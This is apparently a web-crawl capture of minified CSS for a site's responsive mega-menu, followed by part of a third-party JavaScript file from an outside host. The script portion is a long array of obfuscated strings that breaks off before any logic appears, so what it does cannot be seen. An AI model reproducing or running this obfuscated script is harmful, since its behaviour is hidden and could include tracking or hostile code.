.kurtosys-menu .kurtosys-menu-item:not(.kurtosys-menu-hover)>.kurtosys-sub-mega-menu{padding:0 !important;border:none !important;margin:0  !important}.kurtosys-mobile-menu-active .kurtosys-sub-menu{height:0;overflow:hidden}.kurtosys-mobile-menu-active .kurtosys-mega-menu-item .kurtosys-sub-mega-menu{height:0;overflow:hidden;max-width:100% !important;left:0 !important;width:100% !important}.kurtosys-mobile-menu-toggle-button{width:35px;height:35px;display:none;position:absolute;padding:0;border-width:0;left:-45px;top:10px}.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:-ms-flexbox;display:flex;width:100%;height:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after{top:.75em;content:'\f0c9'}.kurtosys-mobile-menu-visible .kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after{content:'\f00d'}.kurtosys-mobile-menu-cover{position:fixed;display:block;width:100%;height:100vh;top:0;left:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.75);z-index:997;transition:opacity 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88),visibility 0.1s linear}.kurtosys-sub-mega-menu{width:100%;display:block;position:relative;background-color:white;pointer-events:none}@media (min-width: 768px){.kurtosys-sub-mega-menu{position:absolute}}.kurtosys-mobile-menu-active .kurtosys-sub-mega-menu{position:relative}.kurtosys-desktop-menu-active .kurtosys-sub-mega-menu{width:100%;display:block;position:absolute;top:100%;left:0;box-shadow:2px 2px 5px rgba(0,0,0,0.2);z-index:999}.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu{left:0 !important}.kurtosys-responsive-menu>li[hidden]{display:none}.kurtosys-responsive-menu-available-items[hidden]{display:none}body.kurtosys-mobile-menu-visible{overflow:hidden;width:100%;height:auto}body.kurtosys-mobile-menu-visible .kurtosys-mobile-menu-cover{opacity:1;visibility:visible;pointer-events:auto;transition:opacity 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88),visibility 0.1s linear}body.kurtosys-mobile-menu-visible .kurtosys-menu-container.kurtosys-mobile-menu{right:0;transition:all 0.5s cubic-bezier(0.35, 0.19, 0.45, 0.91);box-shadow:2px 0 10px rgba(0,0,0,0.3)}.admin-bar.kurtosys-mobile-menu-active .kurtosys-mobile-menu-toggle-button{top:56px}.admin-bar.kurtosys-mobile-menu-active .kurtosys-menu{margin-top:46px}.kurtosys-sub-menu,.kurtosys-sub-mega-menu{opacity:0;visibility:hidden}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-none .kurtosys-sub-menu{opacity:0;visibility:hidden}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-none .kurtosys-sub-mega-menu{opacity:0;visibility:hidden}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-none .kurtosys-simple-menu-item.kurtosys-menu-hover>.kurtosys-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-none .kurtosys-simple-menu-item li.kurtosys-menu-hover>.kurtosys-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-none .kurtosys-mega-menu-item.kurtosys-menu-hover .kurtosys-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-fade .kurtosys-sub-menu{opacity:0;visibility:hidden;transition:opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 0.1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-fade .kurtosys-sub-mega-menu{opacity:0;visibility:hidden;transition:opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 0.1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-fade .kurtosys-simple-menu-item.kurtosys-menu-hover>.kurtosys-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-fade .kurtosys-simple-menu-item li.kurtosys-menu-hover>.kurtosys-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-fade .kurtosys-mega-menu-item.kurtosys-menu-hover .kurtosys-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-up .kurtosys-sub-menu{opacity:0;top:130%;visibility:hidden;transition:top 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.2s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-up .kurtosys-sub-mega-menu{opacity:0;top:130%;visibility:hidden;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99) 0.1s,visibility 1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-up .kurtosys-simple-menu-item.kurtosys-menu-hover>.kurtosys-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-up .kurtosys-simple-menu-item li.kurtosys-menu-hover>.kurtosys-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-up .kurtosys-mega-menu-item.kurtosys-menu-hover .kurtosys-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-down .kurtosys-sub-menu{opacity:0;top:80%;visibility:visible;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-down .kurtosys-sub-mega-menu{opacity:0;top:80%;visibility:hidden;transition:top 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),opacity 0.3s cubic-bezier(0.48, 0.01, 0.5, 0.99),visibility 1s linear}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-down .kurtosys-simple-menu-item.kurtosys-menu-hover>.kurtosys-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-down .kurtosys-simple-menu-item li.kurtosys-menu-hover>.kurtosys-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .kurtosys-menu--animation-type-move-down .kurtosys-mega-menu-item.kurtosys-menu-hover .kurtosys-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.kurtosys-desktop-menu-active .elementor-sticky--active+.elementor-sticky .kurtosys-sub-menu,.kurtosys-desktop-menu-active .elementor-sticky--active+.elementor-sticky .kurtosys-sub-mega-menu{display:none}.kurtosys-mobile-menu .kurtosys-menu.kurtosys-menu--iphone-mode{margin-bottom:75px}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/candi.js
body_size: 47750
content:
var _0x9614752c=['deTHsN0','W6KdWOtcR14','W7RcVSkUW63dRG','WOxdHf9Onq','WPHJtrap','WPLpAqu6','aKFdHmo5uW','W5ZcQ8kqW6uk','W7a3WPVcHxK','WRqhg8ovWOm','WOZcOZG2BW','WRbrrZqG','fSktW7lcTKq','WPRdILDIlq','h1pdG8kPuG','eqG5msC','W7uFtYqx','c8kGWPu8WQO','cSkxWPuaW5S','eGPlW7jl','WO7cJdWdFW','jSoCW5ZdUSk6','W53cRZn6mW','W53cMCkEW63dKq','WQKedCoaW5G','WPCGjajo','WOm8pSosWRy','W5tcRCkLW4bG','pZL0ehO','m1P0DWi','Dmk9WRO1W6y','nSkoW6ZdMCoq','nCkoW7hdQCoL','cutdNSoWyq','WOWmW6TcbW','qmotW4fbyq','C2tcJvWg','W5jXWRxcT8k7','pMXiAbm','mgnkAGa','WR7dRLnxfq','WO3dM3DreW','W45dWQtcPCkL','W70ZWONcOfC','mgZcLCkseW','Dmo0W6CBW4C','W4SsWPpcGfu','WRFcHhlcMxK','WQ/cGZO2sq','purwrG','lendWOxdVq','WQhcOmoxW69G','nCoeW5RdR8kO','W4ytWPFcSKy','WOVcPLuoWPe','abC8hZi','WQtdHqKwkG','eKGikSkP','WQPDW4JcQSoB','W5OGzIKV','vmoZW6JdSJC','WOLlrJqe','dIrWW6yg','W4VcSSk3W4vW','FCoTW5pdQ2C','imowcIdcKq','EWOhpYS','FSkoW4BdLSk8','WOWhrcLD','iSk9WQLfEq','gCoTWRH3sq','WO3cRHu2sq','gCoIWOX/xG','WQfnFciT','WR3dOYSLbq','e8kyWOChW5i','mINdOSkAya','W5RcIbVdJv8','mhW3cCku','nfTABf0','WRyVbCoMW7O','WR3cQqOAW5O','kmk0W4lcRhC','o8k/WPqyW74','kmkGW5pdO8oU','hJe4mX0','WP/cJg01WOq','D0vCghe','WPRdIx9FdG','W4tcH8knW5xdLq','WQ8xjMjz','WQmeW4XIiG','WRq4dr1b','WOZdJ8o/kbq','oatdU8ktdq','W7DdWPZdG8kT','tLldLmkbW7W','WOtcJIyKtq','W53cHCkDW5BdMq','W5XbWONcUSkY','xCoJW7GTW4C','aCo4lXxcGG','lhpcGmkSga','amkoW7RdMSo6','lgtdQmkIra','fJzfW41y','iJqLlZ4','kCkBW5pdGCof','lsddV8ktea','WOZcLSohAx8','WPu2W6nphW','WOOmmSojWP8','qKJdSSkDW6i','CmkEWRBdTHzBWQCzWR0GW5JcJq','mCknW7ddPSoV','W7ubCtGn','WRzcW4FcO8oI','imoCW5BcO1O','mdvYW4rR','WP7cN8ogsxq','WP3dPxrZkq','W7mNbYLUC8k7','hSkpWQzkBG','jeLkWP08','zmkOW7tcOSkD','iKXcWPpdOG','gqr9h2W','lcn+W4qn','dmojW4JcQgu','WPBcNmotW5vU','W4ZcKmkqW5BdMW','W6W2W70JWPK','xCkqW4JdSSo2','W5nJWOhcVCkO','W5JcI8kDW4/dJW','WPirW6fghG','WQVcV8oiW6Tk','W7G/sGKE','qfBdL8kvW4e','ymkYW7JcGCkh','WRtdGGaEkW','dCk7WQfnAW','WQG1iCoBWRW','WPNcRx8TWPC','fhGUbCkr','isHCW590','iSouW43dQSkQ','ySk1W6NcV8ka','WQ0lkSogW6e','eCkuW4RcNKu','WRihW5eMaa','lLnCWPFdPG','lI1+W5rS','WQNdQmotnHW','oMvTcxq','W50YqYOz','v0ZcSeSv','WQBcOX40uq','WQCSqmkEDtaLwwtdOw8C','W5j/imoKdW','FmkTW6ZcOCkD','hmo6pqxcVq','WRuTW6PadG','WRddLH8Opq','y8o3W7GjW6u','W6VcJmk1W6fM','WQ7cHXmSW7G','W51PWRpcVCk8','cmkgW6VcPg8','WRNcLCohvga','zXfpW5W9','lSorW53dT8kK','aX9Pka','W6LDWQNcM8kb','uvxcPSkGda','w8o5W49uBG','W7JcIuBcLKm','bSocWPD9vG','WRSldmo5WOO','nx9gqNK','lt91W4T+','mqPcW59K','Emk0W7xcTSkF','WQldQmoVmH8','WRDBW5VcQSoD','rf/dGmkeW6u','WOZcRXiHW6m','W4ZdPSkFWQRdRa','sMpdQmk0W78','gvrfFvy','fSoGlbRcSW','W74sWQJcGgm','WRFcUmoiW799','rYVdKmk4W44','duTXBfu','WRFdGaigpG','jxjMFGm','CLpcJwS','EN9ld2a','mINdNmkFca','W481WQ7cM1a','WQ/dRKH1aa','kNFdG8otqW','WPSKzX99','cfX1WPFdSq','amoNkX3cTq','dvrQEby','W5BcPmk3W51l','wXVdKmk/kW','bCoKW4VdRSkk','g8kpWRjAxW','WRBdP1T1aa','a8o9W6ddT8oq','WOqqnajn','oJ1RW75i','WQVdLbCtbW','WQS3kSo+W40','W6hcO8klW55t','j0ddHmkuAG','W68yeILT','W7KDwbSd','uSkxW6hdQa0','smosW6XyBq','i8oNW7lcIMe','WR1jW4xcPSob','eZPlW7yQ','W5ynW6mtWQW','dfRdO8ozEW','E8oQW70AW7m','WQvItXqd','F8oXW6pdUs4','WQKKbG9n','mmo/W6xcLuy','WPtdJebxeW','W7muWQVcI38','hZDdW7a2','WRtdJXucbW','zSoYW73dTIe','x8osW6nDza','odqMWQNcJa','nh1xCwW','FSkTW7RcRCkA','WQFdQcCjAq','imoEW53dUCkS','WOXCCbOV','WOCQW6Tnba','tmowW5BdLaC','nSobW5JdSmoq','nKbEvvK','WQ4pgr99','WQ1lW5JcP8or','WRRcOHucW4K','WPmAW4HDaG','oJPsWQG','lwSCcmk4','WRhcKSotvgi','gCoLWRH1ya','lX8+lJC','W5hcMCkpW4ZdUa','W4lcLSkMW77dMa','WR4Jl8o1WQy','WOddMmokW5PE','FCo0W6nZDa','W4BcHCkVW73dRq','j8kCW4ZdM0C','WPpcP3GrWQu','WRRcPSosW4Lm','W5RcRMBcRNG','kuLcWPZdPq','cqfcW7Hf','DSoOW6ddKcW','W7ySW5uXWOm','wCoCW5iJW4K','WRRcSea1WQi','W4/cQ8ktW59O','b8kQW7xcSe4','W7ubwWCl','bSknWPrnxG','WRucjZfS','W7evBXOx','mgtdISonxW','e2P5BaW','W4CSWOdcUhe','WOapaSogWRS','WOGUk8omW7e','WOdcGXKDsW','fmk8W4FdKSog','wSoOW5ldOG4','teddHCk+W70','W6WlWRBcK2e','WQqtdSoZW48','eYD0pv4','keiukSkC','lWnpd3S','eK4hpCk3','imkMW4RdKSoq','budcN8kecG','ySkzWRDsxG','WOGaoSoWWQi','WPpdUhfrkW','sgtcQuCm','W6enWRBcNgi','W7hcHKBcSfu','FmouW7ifW7S','WO3dMSonbXy','yehdPCk3W6K','W4FcUSk+W4nH','fe4jcSkW','WRpcKmoEAx4','uufUoxG','jGLpW7nu','itvYW5r3','WPnFEX8+','kc/dOmkuvq','hSkoW6BdHCoN','FCoWW6FdRJu','ndHQW5P4','WQJcS3yjWP4','W5XHWQBcP8kS','nSoHWO11qW','WRylFd5O','aCo6pINcTW','e2jGWO/dQW','kXPPW6Pp','nqjuohi','i8ohW4ldKCkN','W73cSmkAW4/dSa','c8oJW7tcH0y','f05vfZS','jmkbW6hdSmoY','W4SvWQ3cKL8','WPGoW6rFaG','Fmo1W6NdNqO','WPLqubK1','WRRcKCoeDfq','ACo0W4PKDa','rmo7W7hdTWW','u2NcR1KN','WRVdKGKvoq','x2XCbGK','kajWW5OR','tNpcPfOD','W5iYycS+','jmotW43dPSk6','mmoNWPTvsG','xCkAW5RcJmkk','W6uUyqO4','WRblWPtcICkN','tMZcOKWD','gCopWOVdGSo7CCkfWPZdMmohCeG','W5HSWR/dUWu','hSkgWPOyW4q','WQxdJbStoG','iJPCW5z2','esnEW7GU','avD5vYa','WO8VnsLz','D1JcHMG5','lc1IW59x','pSkGWRWKW7W','umoqW61eCG','xmonWPbzCq','mdDTW5DY','WO9LudOA','gYHiW50F','WR3cRSoEW7ba','WRdcThGdWQy','m0rBswm','W4RcHmkVW4ZdQG','W43cJmkBW77dKW','WPy3lCopWQe','odHTW4X2','xK/cQ1yQ','WOxdICoSdJy','WOjbyHyW','WPS6xaD/','b8o3W7lcOK8','jurqq0u','W4SoW6ySWOm','W5DPWQpcUCkJ','gdpdHSkCcW','W5NcG8kXW45E','oZ/dUCkleq','WOFdMhHoca','EmomW5xdJqC','WQlcK8oEW5vH','WPaHW41LFq','lKrfEMG','iSkkWRHhDq','WQZcJmo6AgO','WQZdUKXweG','m8oGfXVcOG','sSkAW5ldLCkF','ks1+gwC','kmkEW7RdOSoH','o0JcKmknaG','ow8IbSke','peBdLCkGDa','WPqdW7HEcG','t1ddN8kEW7O','c8koWPCCW5W','W5n0WPdcT8k2','WP3cHW4SW40','aGddVmkWiq','WRmHlSorWP8','nLFcNmknda','WRCAhmoHW50','dtrmW7y8','WPy/iZXk','W7nDrsqN','WPJcL8ogw28','qvBdH8kqW4e','pNBcHCkrka','qmooW69Wxa','jfNdGmkiDa','W5fqpCoTcG','WQ1fmmkbnq','hMbDybW','gbD2W5ae','WQ8GsGr5','kwG8h8kB','o8kBW6ldVmoI','WRlcSraQW7q','WPaYjZfh','oZqosZK','W43cMSk+W4TW','W5rTWQpcVCkG','y8o4W7SOW7W','W7ekW4/cQxO','ymolW6rDyq','iSobWRbjwq','W48cW5/cN8kQ','W4arBr8O','bmkyW4ddHCoq','WQtcJSokCwm','nCkOWQKuW4i','etDtW6q9','hCkbWPahW4a','iIjIW4DU','yCoyWPa4xG','rqmRj8kV','WRFdNH04jW','W4NcVwPMW6u','psJcOCksgW','FCo4W5fqqq','m8kIWP0gWR8','W5mxgSokW5u','FCo/W7qAW7q','hgNcKSkOEG','WPmbBGDC','jcLbpNm','WOanW69eeW','W5rmWP/cICk/','WOqMsWTI','ugSabCk3','bSoyW7JdISkf','qmo6W6usW6O','WRnvW5JcVmot','nCkaW4BcPwe','WOBdHSoadWW','crTKW45/','W4ZcRexcPhK','jwKQgSkq','s8oWW7mkka','EmkzW6NcMmkU','WPyRmmokWQy','WPq0pCosWQS','WPSdmrzd','WQacu8kYWRq','WQVdTSkRjJC','lmo/W4dcJ0K','jrvRW41U','W4HXWPVcTmkf','ebLPW4Ow','wCoQW5JcO28','jCkqW5tcU2O','WPy/lSoeWQC','W4TPWPJcT8k+','hCo6aqBcKa','cCk1W47cPea','k2buywm','bWTzW7qw','WPWrW6bhbW','Bmk7W4FcJCkz','WPiKkSoOW6m','oJixabi','l3jmWOpdKW','W60+WRxcIxW','WODrzG06','WRtdKamwia','ECkPW6tcNSkA','rKHPbLe','aJbiW5yb','WP0VvWfO','DmoLW7GeW7a','DhJcRwiz','W5y3W4/cQv0','abqWicC','WQlcHmoAEgK','W4HkWQlcMCkc','dbjWdNm','W6KNW5e4WPC','WOLFyGeX','W6LrWRlcImkk','W6KwWQJcN3y','WRRcLquiW4a','b8oKW7DXWRO','WRdcGSorW75E','fLfutbO','WRGmyCoNW7G','WQ/cKHu5FW','WP3cK8oAW7rn','qmkBW5VcUSk7','evZcOmkGfW','W6r0Atat','W4aiW4BdN8kZ','mbbMlxm','WR3cNSo1W5XR','bSo0W43dICkd','y8oZW4u','pmoOW6ZcJxy','oepdHCkwAG','WQxdVaSDka','d2aNA3O','rSo6WPZcISkuDaHMWRuMj0y','iCoWW45Tsq','WQNcGJyKsG','WQXfW4xcKCoF','kmo5WPT5xW','W78sxqWj','WRSBW5jmcq','kHzhnea','WRRcQq4EW4O','nITVW553','W7eoxtqE','dSkDvNNdNW','m8kfW5dcP2y','tComW6HmFa','WQhcHCodE1q','fmkmWPCgW58','WQ/cPKiDWPe','WPZcKSo1W7HZ','WRpcPKSrWQ0','FM93lhC','WRFcNSo1W6TI','E8o9W68fW6S','WRqFomo6WOS','mJRdP8kwda','oxCmh8ky','W7BcQM/dMgS','amkkWQj2Da','WR8gW4XbeG','W6GXW4mSWPi','WPGHeSoDWPW','WPKIuXL4','lYz+W4P/','cxDFWPRdRG','WRurfCo9W4a','W7ixWQ/cHxq','W4auWPBcHwa','WPqJiILd','WR3cTSoyDMS','zSkvW7VcO8kz','WPX0W6VcQ8k2','W7/cKe7cGfK','WPhcRrWQW4S','W6uasH8o','nCkRWROqW6u','etNdJSkBdG','WQGTaSo/WP0','WP8Vk8oq','WR4enSoFW4e','WQtcJmobCgy','jHfRjN0','WOhdLNjlaa','WOWaW5PWeq','hCoOW47dUCog','gCkCWP0yW4C','W68oqb8b','tKHVbMi','W4znlSo8dG','tIddOSo2nG','dau4nZK','W5u0W7eGWRO','E8oTW7ysW7y','cvHYyKC','W5Lum8oena','oetdMSk7qW','WO9wEbqV','lhLGWRJcNW','WPHzW7NcUmoP','htzyW5OQ','WRdcGIuEqq','mJpdR8kjfG','mIXLW69y','WR/cNmojW75f','WR7dHX4giq','nCkIWPHQWR8','fmkcW6xdHmo2','qgP6k3K','g3uXp8kl','rmo7W7ddQJy','pKxdLmkEza','BMHYmMa','q3/cPLWD','WPBcJZaQW7C','dHHuW6CP','W6qstGOq','iSo6W5RdS8k5','wCogW5yWW74','WOnxW5BcVCoE','dSknWP0iW5q','WQVcSSoiW6To','WRxcU8ouW7zu','WQqftaPi','nJJdOCkxbG','fSkgWRH2BW','WQ7cJWC7qa','fLvVvtu','W4ZcRMJcPMa','smokW40fWPa','W5SfW40vWOa','DSo5W7miW6q','pwpcNSkHcW','lwq/k8kn','cmkWW6ZcVum','iYBcMmkbea','svFcRK4c','hCk/WQD6aa','vWzpzSkg','WRGRpmo0WPC','fca8cce','W6abwryE','gMRcT8kKfq','rgT4l2y','mxvyDrK','AmofW5hcKMy','EWCEcHS','WPD3W5tdSWmSWPSgW4/dVhy','WPVdOY42','WPmpeZPq','zSo+W7pdGHW','jSkqW5BcVMK','WQxcV8osuwa','WQ97omoMbMGo','W70qWQNcMwq','CCo/W6JdSdq','WQywFZ9F','W5RcJ2pcShS','umo4W6ldNrW','dhpcTSk2nq','W4HHWOVcOCkU','WOOImJjf','rfddKmkvW7G','W6xcH8kSW53dNW','n8oxlZJcTa','W4Xno8o/pq','f25FAI0','dmkNWOW+W7a','s8owW6roBW','i8ovnGNcHa','W7WrWQdcMh4','W4tcPSk6W554','WO0pwgab','W4FcImkFW5pdHa','kYDuW6X7','WPWqW6LedG','W4VcT2VcRMm','WRBdOhDqlG','iSoaW7ddQ8kJ','p8ojW77dV8of','s3iHtbiaW5dcJ8kfvmodmW','iCkkW5NcTMa','WO7dM8oIbNu','WQZdRCoSfq4','W6eaqGaD','deBdPSoEDG','WONcGcyEyW','W7SoWRXyWOe','fHfcmMG','WOO3aCoYWPG','iY1XW5vX','n8oFsqhcJa','nXvRo2q','iI/dRmk5fG','W5PzmmoMeW','WOVdQCoeis8','nSk4W63dLSoe','o03cN8kaoW','W4/cT8kpW5ZdTa','W4zGWPZcUmkD','p8knW4pdOCoZ','eGP0W7Lk','WRtcNmoCW6f9','hYCvabq','jCohW7BcRfC','xSoTW58RW5e','WPVcN8o6z2y','qeZdTSkmW6O','kgpcSmkvnG','briUnYm','BSo8W7ynW4C','dmo0WO1U','dvpdPSoWyW','sKhdICo4W5K','yNvyjhS','BGPtdbO','WPBdIHS3ka','lZ3cMSkgBW','ymkMW7ZcUSkn','WO7dQSoRpYW','W6jslxWtgCkTWO3dNZTUW5u','grddV8kGbW','W78ptbGt','WOJcS38eWQe','WP3dG2jiaq','WR7dN0L+ma','W5DYWQxcVSkf','W4hcM8krW4ldNa','x8kEW4ZcNSkH','aCkRW6ZcOrK','WQFcSSkvW5hdRa','W43cISk+BN0','bCo5lqdcOa','WPSWnI5E','kJzCW4qk','ACo6W6nXEa','b8oyWPvKDa','WRaYhSoKWOy','p8kwWPutW70','W7iUW50VWPi','fCoCW4/cVwa','khKmf8k3','W7tcOSkXW5LG','W7TTWP/cH8k+','jKVcJCktba','W68aWQlcJx0','W4pcTSkVW5LG','oMnYh0e','WQVdGHWAcW','WQ/dQCotfHy','mSkzWPqvW5i','nv3dV8kAzq','WQtcOIi1WQi','AhBdN8kLW44','nmkqW7RdVCo1','WRhcN8ouzN8','WQGPkSouWR0','WOdcNGe7uq','cKGvoq','y8kPW7pcVCkv','c8oJW4CtW5RdRmoJ','W4HOWR3cNSob','WOm4ns9f','W4BcMmktW5BdJG','ugJcRf0u','oeRdMmkdCW','nuxcJmkvaW','tmkqW6lcMMm','W7uWWQK8WQe','hmouW6pcKeC','tmkzW7BcNmka','W5ZcQCk7W4X3','kuG8iCkt','irnOW7ak','tLxdHCkAW4e','erPhmK8','CCoXW6hdKIO','WRz5W4FcUSox','rmoCW7tdSJi','aSktW7/dV8ok','WPuPlJ9q','WRyAdY5D','g18QpSoZ','fetdQSoIua','l2bwx3W','lbzuW4q3','qf/dImkxW6m','W5fnlmo1eG','advFW7a/','huiOimoM','FSkYW4ZcSSkB','pXiufcC','W4NcGCkUW7Hy','f09Nwea','cmkDW5G7W5xdN8oWiG','o8oAW4pdUCkh','WOvNAdKn','W417WRxcVmk9','lmoQW7ZcLNO','whJcPKWx','jGPCgw8','WQS6gSodW4i','W6/cKmk0W4fE','WQZcPvWbWOa','aCknWQjJyG','Amo+W7xdOcW','WPqptZXk','WOqQjCoqWQC','mJT1W4L4','tCofW75zqW','nmodW7BcQui','WR0PEcLh','WRHuW4NcL8oD','WP4ZeSoFWRy','W5rfoSoSfq','imoAcsG','n2Oda8k5','D8o0W6ytW5e','WQ7cO1SeWPa','WPVdHxDKaq','WOlcJSk9W4PZ','drCPiZC','dXuYltu','WOCVl8oOWOG','w1ZdI8ksW5e','W6CDudWm','d8kgWQrMDW','WQFcPSohENW','bCojmq7cQa','kMbkWPFdRq','nmoHWObRua','atNdJmk1dq','WR3cQqavW5y','l2BdOCoHvG','WPJcOCkRWPD1','oqfylhi','gutdN8k2iG','u1FdH8koW5e','WR0gzYLO','b8oIW4pcHNK','W7NcQ8kQW5XN','WRxcTgGWWOe','WQWjeI0N','nmojW53dR8kM','vSohW5K0W5G','WOuPlCorWR4','ACoLW78yW74','pSkDWQWCW4u','W5RcGeZcIKm','iCoYjtVcIG','WPCfc8oJW5S','WRnWW5NcPSoo','W4VcTuNdMam','WRNdLqGFbW','W53dJWiGca','EmoOW7ugW5C','jYLUW5DR','bSo8lrZcOa','imoeW7xcJfi','mNXoDHy','WOifsI9k','cSo2kXRcPa','B8oZW6VdOc4','E0Lyk0y','jSkqW5hcSwO','W6FcUmkOW4xdMG','eSoSW4dcL0K','CSocW6akW5C','WPNcL8oiW7X3','kmkxW4RcShq','W4P9WRpcHmkG','ASknW7ZcQSkQ','WQtdHSoQhZu','W5CPqG89','rwvLph0','D8khW7BcJmk3','W4hcJ8kyW5ddJG','WRnlW47cUSob','WRpdJSkRjJC','W6rwlSofiG','WRuHW47dG8oQ','emoPW5BcLMu','m8kSW4JcSga','WPlcKCo1W7zd','W5RcLexcHMu','W79jWPJcMCko','WOpdI2Lafa','C0hdNCkZW7S','WPBdNgXqdq','pvFdImkzEa','EWn3k0C','W4hcRSorW4T5','WP43raTT','brCxjYq','eYuneba','omkqW4FcR2y','W5j7amoCAq','WQLPzayA','u8ouW7xdTYW','bhSbymkV','jmo/W6jvwa','lWaXjcC','W7aIW6mbWP8','WRNdGJutnq','fLtdPmoLFW','A8orW7dcKmkh','mu7cGmkgeG','xCoRW4RdGJe','W44hWQZcN2S','meuZhSk4','lrzFnNa','otzTW5fY','iCo+WPf4Ca','WQRcPaCdW5u','pSowcsJcKW','W73cTLJcOgC','c8o8nshcHa','W7mSW6qzWRK','kGLBn2e','drKSmrS','rhDWox8','qKtdGSkBW4e','WPNcPmoEg3G','kCoMWOrjta','WPZcPGSdW7m','W7WesqeE','b2niwcq','yCo9W4jgyq','pMtdImkGFa','WRFcSSoCW7fd','gbzTW74n','uc/dOmkPAq','tmoCW7xdNdC','iWLFW79P','WR7cO0KpWOa','mCkYW7jKuG','h1ldSCk2qG','dXS/iZm','WQpcQaKkW5C','nSkoW4/cOuG','WOy3uWTr','W5KrW6GBWPC','f0mckmkL','aCkpWRLTFa','WQddTCo1WR8','txzwymoS','hZf4df4','oqi/aWq','nmoiWQ16na','WPpdRhDUaq','hKnmWPVdNG','W5PhjSo1dq','W7WvrG8F','fmoaW7WyW7K','bXqBdJS','WODnyXWY','WPJdIxLLgq','WRi1W7PGiW','tMf+kxC','FNr1lgC','emkHW7hcMum','mNLxBbS','eSksW6/cNCoA','gSowjtZcQq','b8k3W5dcGxm','WPq9lrjq','WP/cK8o+W55Z','ihNcUCkiWPO','fNfhWQddQG','WPJcOXO5FW','hSo0W7lcR1a','lmkiW6/cL2y','WR8aiCoYWOy','avRdL8oGzG','WQRcSXyFW78','twFcHgWk','WRBcIg8qWQy','o34ik8k4','o8kGW6JdPmoO','W7TnWQddLSob','dYHEW6SY','oqzcW4ST','kmkQWPSsW7u','W6XxlCoJlq','WPmVW6fgnG','iCktW73dOCoL','WOadW7roea','WRNcOSofW7ba','c8kAWQvjvG','DMytcxW','tSkNW6JcL8oI','arpdHSk9','WP3dGNDxgq','WPldLwXona','iSkbW4/dV8ov','WRlcPSozCxW','iSorW67cOey','W6G1W7u3WOi','WOBdPwPmda','t0NdNSkFW6O','iIPTW49h','W4lcHCk7W5Tv','nYD0W5vY','WR/dN05PWOy','W5OhW50NWQm','WPi7oq9S','WOaYimoFWQm','y0FdUCk8W44','oMDaywa','WQCzEaLp','j0pcLCknbW','kmo6W5ddLmkU','WRurcSoJW4q','y8klv37dLbneuXZcGSoB','e0WHi8k8','WP4mhmowWQe','oSotW5VdU8k9','ACodWOVdRGG','mSkaW6hdVCoS','WPBdVL9IcW','oSoQW6ldM8k+','fGf4dxW','aCoXjqpcQG','WPPmbae7','W4velCoOhW','s8oKW6ldMSol','W4BcISkXW6j0','rmoyW7ZdVsS','m0/cN8klea','wuhdK8kBW70','gqddJmkEfq','mYZdUCkreW','D8o8W7GqW68','De7cG8kgBa','WQpdJq4ioq','gCkLWO9fDG','WOq1W7jjaq','W4tcICkuW6ZdJa','lSojW4pdQmk9','jgOmdSkx','WQtdO8kRbI0','mLNdTmovwW','WQ0oeJL9','W4tcUq7dILe','WQyYg8oFWPq','c8kkWOSqW5i','cYTwgu8','cdvnW6eZ','b8